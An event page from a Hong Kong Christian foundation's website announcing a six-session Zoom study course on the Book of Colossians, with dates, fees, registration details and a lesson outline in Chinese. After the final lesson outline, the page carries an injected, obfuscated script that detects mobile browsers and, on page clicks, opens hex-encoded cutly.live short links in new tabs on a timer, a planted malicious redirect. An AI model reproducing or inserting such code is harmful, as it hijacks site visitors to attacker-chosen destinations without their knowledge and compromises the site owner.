	<button type="submit" class="search-form__submit btn btn-primary"><i class="material-icons">search</i></button>
</form>
</div>	</div>
</div>
			</div>
		</div><!-- .header-container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	
	
	<div class="site-content_wrap">

		
		<div class="row">

			<div id="primary" class="col-xs-12 col-md-12">

				
				<main id="main" class="site-main" role="main">

					<article id="post-3491" class="post-3491 ai1ec_event type-ai1ec_event status-publish hentry events_categories-35 no-thumb">

	
	<header class="entry-header">
		
		
		<h1 class="entry-title">2023年 (11月-12月) 課題：歌羅西書研讀：基督～宇宙與人生的中心</h1>
		
	</header><!-- .entry-header -->

	
	<figure class="post-thumbnail">
			</figure><!-- .post-thumbnail -->

	<div class="entry-content">
		<div class="timely ai1ec-single-event
	ai1ec-event-id-3491
	ai1ec-event-instance-id-191
		">

<a id="ai1ec-event"></a>

<div class="ai1ec-actions">
	<div class="ai1ec-btn-group-vertical ai1ec-clearfix">
		<a class="ai1ec-calendar-link ai1ec-btn ai1ec-btn-default ai1ec-btn-sm
        ai1ec-tooltip-trigger "
    href="https://lbf.org.hk/calendar/"
    
    data-placement="left"
    title="View all events">
    <i class="ai1ec-fa ai1ec-fa-calendar ai1ec-fa-fw"></i>
    <span class="ai1ec-hidden-xs">Calendar</span>
</a>
	</div>

	<div class="ai1ec-btn-group-vertical ai1ec-clearfix">
							<div class="ai1ec-subscribe-dropdown ai1ec-dropdown ai1ec-btn
	ai1ec-btn-default ai1ec-btn-sm">
	<span role="button" class="ai1ec-dropdown-toggle ai1ec-subscribe"
			data-toggle="ai1ec-dropdown">
		<i class="ai1ec-fa ai1ec-icon-rss ai1ec-fa-lg ai1ec-fa-fw"></i>
		<span class="ai1ec-hidden-xs">
							Add to Calendar
						<span class="ai1ec-caret"></span>
		</span>
	</span>
			<ul class="ai1ec-dropdown-menu ai1ec-pull-right" role="menu">
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto" target="_blank"
				data-placement="left" title="Copy this URL for your own Timely calendar or click to add to your rich-text calendar"
				href="http&#x3A;&#x2F;&#x2F;lbf.org.hk&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;ai1ec_post_ids&#x3D;3491">
				<i class="ai1ec-fa ai1ec-fa-lg ai1ec-fa-fw ai1ec-icon-timely"></i>
				Add to Timely Calendar
			</a>
		</li>
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto" target="_blank"
			  data-placement="left" title="Subscribe to this calendar in your Google Calendar"
			  href="https://www.google.com/calendar/render?cid=http&#x25;3A&#x25;2F&#x25;2Flbf.org.hk&#x25;2F&#x25;3Fplugin&#x25;3Dall-in-one-event-calendar&#x25;26controller&#x25;3Dai1ec_exporter_controller&#x25;26action&#x25;3Dexport_events&#x25;26ai1ec_post_ids&#x25;3D3491&#x25;26no_html&#x25;3Dtrue&#x25;26&#x25;26">
				<i class="ai1ec-fa ai1ec-icon-google ai1ec-fa-lg ai1ec-fa-fw"></i>
				Add to Google
			</a>
		</li>
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto" target="_blank"
			  data-placement="left" title="Subscribe to this calendar in MS Outlook"
			  href="webcal&#x3A;&#x2F;&#x2F;lbf.org.hk&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;ai1ec_post_ids&#x3D;3491&amp;no_html&#x3D;true">
				<i class="ai1ec-fa ai1ec-icon-windows ai1ec-fa-lg ai1ec-fa-fw"></i>
				Add to Outlook
			</a>
		</li>
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto" target="_blank"
			  data-placement="left" title="Subscribe to this calendar in Apple Calendar/iCal"
			  href="webcal&#x3A;&#x2F;&#x2F;lbf.org.hk&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;ai1ec_post_ids&#x3D;3491&amp;no_html&#x3D;true">
				<i class="ai1ec-fa ai1ec-icon-apple ai1ec-fa-lg ai1ec-fa-fw"></i>
				Add to Apple Calendar
			</a>
		</li>
		<li>
						<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto"
			  data-placement="left" title="Subscribe to this calendar in another plain-text calendar"
			  href="http&#x3A;&#x2F;&#x2F;lbf.org.hk&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;ai1ec_post_ids&#x3D;3491&amp;no_html&#x3D;true">
				<i class="ai1ec-fa ai1ec-icon-calendar ai1ec-fa-fw"></i>
				Add to other calendar
			</a>
		</li>
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto"
			  data-placement="left" title=""
			  href="http&#x3A;&#x2F;&#x2F;lbf.org.hk&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;ai1ec_post_ids&#x3D;3491&xml=true">
				<i class="ai1ec-fa ai1ec-fa-file-text ai1ec-fa-lg ai1ec-fa-fw"></i>
				Export to XML
			</a>
		</li>
	</ul>
</div>

			</div>

	</div>

			<div class="ai1ec-event-details ai1ec-clearfix">

	<div class="ai1ec-time ai1ec-row">
		<div class="ai1ec-field-label ai1ec-col-sm-3">When:</div>
		<div class="ai1ec-field-value ai1ec-col-sm-9 dt-duration">
			- 12 月. 14, 2023 @ 8:00 下午 – 9:30 下午
							<div class="ai1ec-recurrence ai1ec-btn-group">
		<button class="ai1ec-btn ai1ec-btn-default ai1ec-btn-xs
			ai1ec-tooltip-trigger ai1ec-disabled ai1ec-text-muted"
			data-html="true"
			title="-&amp;nbsp&#x3B;11&amp;nbsp&#x3B;&#x6708;.&amp;nbsp&#x3B;02,&amp;nbsp&#x3B;2023&#x0A;-&amp;nbsp&#x3B;11&amp;nbsp&#x3B;&#x6708;.&amp;nbsp&#x3B;09,&amp;nbsp&#x3B;2023&#x0A;-&amp;nbsp&#x3B;11&amp;nbsp&#x3B;&#x6708;.&amp;nbsp&#x3B;23,&amp;nbsp&#x3B;2023&#x0A;-&amp;nbsp&#x3B;11&amp;nbsp&#x3B;&#x6708;.&amp;nbsp&#x3B;30,&amp;nbsp&#x3B;2023&#x0A;-&amp;nbsp&#x3B;12&amp;nbsp&#x3B;&#x6708;.&amp;nbsp&#x3B;07,&amp;nbsp&#x3B;2023&#x0A;-&amp;nbsp&#x3B;12&amp;nbsp&#x3B;&#x6708;.&amp;nbsp&#x3B;14,&amp;nbsp&#x3B;2023">
			<i class="ai1ec-fa ai1ec-fa-repeat"></i>
			Repeats
		</button>

			</div>
		</div>
		<div class="ai1ec-hidden dt-start">2023-12-14T20:00:00+08:00</div>
		<div class="ai1ec-hidden dt-end">2023-12-14T21:30:00+08:00</div>
	</div>

	
	
	
	
			<div class="ai1ec-categories ai1ec-row">
			<div class="ai1ec-field-label ai1ec-col-sm-3 ai1ec-col-xs-1">
				<i class="ai1ec-fa ai1ec-fa-folder-open ai1ec-tooltip-trigger"
					title="Categories"></i>
			</div>
			<div class="ai1ec-field-value ai1ec-col-sm-9 ai1ec-col-xs-10">
				<a  class=" ai1ec-category ai1ec-term-id-35 p-category" href="https://lbf.org.hk/calendar/cat_ids~35/"> 延福學堂</a>
			</div>
		</div>
	
	
				
				
	</div>
			
	
</div>
<h2><strong>延福學堂</strong></h2>
<h3>課題：歌羅西書研讀：基督～宇宙與人生的中心</h3>
<p>主題：面對世界異端種種複雜的挑戰，基督作為萬有之上的主、宇宙的中心，能為信徒人生的責任與義務，以及種種的人際關係提供清楚的指引。<br />
講師：袁海生牧師（延福基金會總幹事）<br />
日期：2023年11月2日至12月14日 （逢禮拜四晚，共六堂）<br />
時間：晚上8:00至9:30分<br />
上課形式：zoom<br />
收費：港幣100元（延福之友，全職學生或非在職人士減半）<br />
報名方法：<br />
1.致電或WhatsApp至60688057 提交姓名及手機電話，以便送上課程資料及安排Zoom上課或<br />
2.登入本會網頁www.LBF.org.hk, 報名及繳費；<br />
3.向貴堂同工集體報名後轉交資料給本會。</p>
<h2>課程大綱</h2>
<h4><strong>第一課：歌羅西書導論 （2023年11月2日）</strong></h4>
<p>（一）歌羅西城的基本資料：地理、歷史及居民<br />
（二）歌羅西書的受書人及作者<br />
（三）歌羅西的異端及寫作的原因與目的<br />
（四）歌羅西書的主要教導內容及神學</p>
<h4><strong>第二課：基督～萬有之上的主、宇宙的中心： （2023年11月9日）</strong><br />
<strong>基督的本體真像及與世界的關係（西一1～一23）</strong></h4>
<p>（一）福音大能在歌羅西人中的證據～問安、感恩與禱告（西一1～14）<br />
（二）基督為神以及萬物之源（西一15～17）<br />
（三）基督為教會的頭（西一18）<br />
（四） 基督為萬物與神和好的根源（西一19～23）</p>
<h4><em><strong>（2023年11月16日袁牧師率團到海南島交流暫停一次課堂）</strong></em></h4>
<h4><strong>第三課：保羅在福音工作中的權利與義務 （西一24～二5） （2023年11月23日）</strong></h4>
<p>（一）保羅在神的計劃中所受的苦～權利（西一24～29）<br />
（二）保羅為教會勞苦的原因～義務（西二1～5）</p>
<h4><strong>第四課：信徒對基督應有的忠誠（西二6～23） （2023年11月30日）</strong></h4>
<p>（一）堅持以基督為中心的生活 （西二6～7）<br />
（二）?防假師傅的威脅（西二8～15）<br />
（三）拒絕人所設立的禮儀與規矩（西二16～23）</p>
<h4><strong>第五課：重塑以基督為中心的生活 （一） （西三1～四18） （2023年12月7日）</strong></h4>
<h4><strong>重建基督徒的生活及家庭關係（西三1～四1）</strong></h4>
<p>（一）聚焦基督的復活、思念屬天的事（西三1～4）<br />
（二）脫去舊人、穿上新人（西三5～17）<br />
（三）以基督為家庭之主（西三18～四1）</p>
<h4><strong>第六課：重塑以基督為中心的生活 （二） （西四2～18） （2023年12月14日）</strong><br />
<strong>末世中的懇求、勸勉與問安（西四2～18）</strong></h4>
<p>（一）末世中的懇求與禱告（西四2～ 4）<br />
（二）末世中的勸勉（西四5～6）<br />
（三）簡介書信的信差（西四7～9）<br />
（四）從保羅及同工來的問安及祝福（西四10～18）<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x68\x68\x66\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6e\x67\x43\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x73\x7a\x45\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x7a\x53\x4e\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x41\x61\x4b\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x50\x4c\x54\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x67\x69\x6a\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x61\x59\x4e\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x45\x6d\x45\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x76\x65\x41\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<footer class="timely ai1ec-event-footer">
	</footer>
			</div><!-- .entry-content -->

	<footer class="entry-footer">


			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

				</main><!-- #main -->

				
			</div><!-- #primary -->

			
			
		</div><!-- .row -->

		
	</div><!-- .container -->

	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer default" role="contentinfo">
		
<div class="footer-area-wrap">
	<div class="container">
		<section id="footer-area" class="footer-area widget-area row"><aside id="block-10" class="col-xs-12 col-sm-6 col-md-3  widget widget_block"><h3 style="font-size:22px;margin-top:0px;">延福基金</h3><img loading="lazy" decoding="async" width="260" height="116" class="wp-image-2810" style="width: 260px;" src="https://lbf.org.hk/wp-content/uploads/2021/06/logo-banner-without-backgroung-e1624959697326.png" alt=""><br>使命宣言:秉承基督的榜樣與教訓，植根香港、背靠祖國、放眼世界，服事貧窮的 人，藉教育與培訓，提升人類生活的素質。</h4></aside><aside id="nav_menu-2" class="col-xs-12 col-sm-6 col-md-3  widget widget_nav_menu"><h4 class="widget-title">網站導航</h4><div class="menu-chi-main-container"><ul id="menu-chi-main" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2503"><a href="https://lbf.org.hk/">首頁</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2504"><a href="https://lbf.org.hk/%e9%97%9c%e6%96%bc%e6%88%91%e5%80%91/">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2506"><a href="https://lbf.org.hk/%e6%9c%ac%e6%9c%83%e6%b4%bb%e5%8b%95/">本會活動</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2784"><a href="https://lbf.org.hk/%e6%b4%bb%e5%8b%95%e6%9c%88%e6%9b%86/">活動月曆</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2505"><a href="https://lbf.org.hk/%e5%8f%83%e8%88%87%e6%b4%bb%e5%8b%95/">參與活動</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2507"><a href="https://lbf.org.hk/%e9%97%9c%e5%bf%83%e6%88%91%e5%80%91/">關心我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2509"><a href="https://lbf.org.hk/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91/">聯絡我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2887"><a href="https://lbf.org.hk/%e6%9c%80%e6%96%b0%e8%b3%87%e8%a8%8a/">最新資訊</a></li>
</ul></div></aside>
		<aside id="recent-posts-6" class="col-xs-12 col-sm-6 col-md-3  widget widget_recent_entries">
		<h4 class="widget-title">近期文章</h4>
		<ul>
											<li>
					<a href="https://lbf.org.hk/%e5%bb%b6%e7%a6%8f%e5%ad%b8%e5%a0%82-2026-01-02%e6%9c%88-%e8%aa%b2%e7%a8%8b-%e5%b0%88%e9%a1%8c%e7%a0%94%e7%bf%92%ef%bc%9a%e8%bf%91%e4%bb%a3%e8%8f%af%e4%ba%ba%e5%b1%ac%e9%9d%88%e9%a0%98%e8%a2%96/">延福學堂 (2026-01-02月 ) 課程&#8211;專題研習：近代華人屬靈領袖的腳蹤</a>
									</li>
											<li>
					<a href="https://lbf.org.hk/%e5%bb%b6%e7%a6%8f%e5%9f%ba%e9%87%91%e6%9c%83%e5%b0%88%e9%a1%8c%e8%ac%9b%e5%ba%a7%ef%b8%b0%e3%80%8a%e5%9c%b0%e7%bc%98%e6%94%bf%e6%b2%bb%e8%88%87%e6%9c%ab%e4%b8%96%e4%b8%80%e8%81%96%e7%b6%93/">延福基金會專題講座︰《地緣政治與末世(一)~聖經中有關末世的信息》</a>
									</li>
											<li>
					<a href="https://lbf.org.hk/%e5%bb%b6%e7%a6%8f%e5%9f%ba%e9%87%91%e6%9c%83%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8%e4%ba%94%e9%80%b1%e5%b9%b4%e7%b4%80%e5%bf%b5-%e5%b0%88%e9%a1%8c%e8%ac%9b%e5%ba%a7%e6%9a%a8%e5%90%8c%e4%ba%ba%e5%a4%a7/">延福基金會有限公司五週年紀念 專題講座暨同人大會</a>
									</li>
											<li>
					<a href="https://lbf.org.hk/%e5%bb%b6%e7%a6%8f%e5%ad%b8%e5%a0%82%e5%b0%88%e9%a1%8c%e8%ac%9b%e5%ba%a7%e4%b8%80%e4%bd%8d%e7%89%a7%e8%80%85%e7%9a%84%e5%8f%8d%e6%80%9d%ef%bc%9a%e5%9c%b0%e7%b7%a3%e6%94%bf%e6%b2%bb%e7%9a%84%e5%8d%b1/">延福學堂專題講座:一位牧者的反思：地緣政治的危機與末世～信徒的自處與大使命的完成 ： 第五講: 中、美博弈產生的後果？ 誰勝？誰負？（二）</a>
									</li>
					</ul>

		</aside></section>	</div>
</div>

<div class="footer-container">
	<div class="site-info">
		<div class="site-info-wrapper container">

			<div class="footer-copyright">版權 2026 屬延福基金會。 版權所有。</div>
			<div class="site-info__bottom">
							</div>

		</div><!-- .site-info -->
	</div>
</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/callista/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-img-auto-sizes-contain.css","ai1ec_style.css","jquery-swiper.css","wp-emoji-styles.css","wp-block-library.css","classic-theme-styles.css","font-awesome.css","pcp_swiper.css","pcp-bxslider.css","pcp-likes.css","pcp-popup.css","pcp-style.css","pcp-google-fonts.css","callista-theme-style.css","cherry-google-fonts.css","tm-builder-swiper.css","tm-builder-modules-style.css","magnific-popup.css","codepress-foundation.css","wpucv-style.css","owl-carousel.css","owl-carousel-theme.css"];
var wp_load_script = ["ai1ec_requirejs.js","cherry-js-core.js","tm-builder-modules-global-functions-script.js","jquery-swiper.js","pcp-likes-public-js.js","callista-theme-script.js","cherry-post-formats.js","tm-builder-swiper.js","google-maps-api.js","divi-fitvids.js","waypoints.js","magnific-popup.js","tm-jquery-touch-mobile.js","tm-builder-frontend-closest-descendent.js","tm-builder-frontend-reverse.js","tm-builder-frontend-simple-carousel.js","tm-builder-frontend-simple-slider.js","tm-builder-frontend-easy-pie-chart.js","tm-builder-frontend-tm-hash.js","tm-builder-modules-script.js","fittext.js","jquery.js","owl-carousel.js","wpucv-js.js"];
var cherry_ajax = "522b607b4a";
var ui_init_object = {"auto_init":"false","targets":[]};
//# sourceURL=cherry-js-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lbf.org.hk/wp-content/themes/callista/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.1.2" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
//# sourceURL=cherry-js-core-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://lbf.org.hk/wp-content/plugins/tm-content-builder/framework/assets/js/frontend-builder-global-functions.js?ver=1.2.0" id="tm-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" src="https://lbf.org.hk/wp-content/themes/callista/assets/js/swiper.jquery.min.js?ver=3.3.0" id="jquery-swiper-js"></script>
<script type="text/javascript" id="pcp-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https://lbf.org.hk/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=pcp-likes-public-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lbf.org.hk/wp-content/plugins/smart-post-show-pro/public/assets/js/pcp-likes-public.js?ver=2.0.0" id="pcp-likes-public-js-js"></script>
<script type="text/javascript" src="https://lbf.org.hk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://lbf.org.hk/wp-content/themes/callista/assets/js/super-guacamole.js?ver=1.1.5" id="super-guacamole-js"></script>
